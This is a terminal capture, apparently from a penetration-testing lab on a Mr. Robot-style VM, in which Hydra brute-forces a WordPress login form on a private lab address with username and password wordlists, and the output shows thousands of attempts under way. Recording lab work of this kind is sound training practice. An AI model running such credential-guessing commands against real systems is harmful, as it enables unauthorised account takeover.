 root@kali:~# hydra 192.168.137.130 -L '/root/Documents/PwK_Labs/mrrrobot/user.txt' -
P '/root/Documents/PwK_Labs/mrrrobot/pass.txt' http-post-form "/wp-login.php:log=^US
ER^&pwd=^PASS^:error"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret serv
ice organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-01-25 07:26:10
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waitin
g)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:1/p:0), ~8
58235 tries per task
[DATA] attacking http-post-form://192.168.137.130:80//wp-login.php:log=^USER^&pwd=^P
ASS^:error
[STATUS] 752.00 tries/min, 752 tries in 00:00h, 0 to do in 01:00h, 857483 active
[STATUS] 752.00 tries/min, 2256 tries in 00:00h, 0 to do in 03:00h, 855979 active
[STATUS] 751.71 tries/min, 5262 tries in 00:00h, 0 to do in 07:00h, 852973 active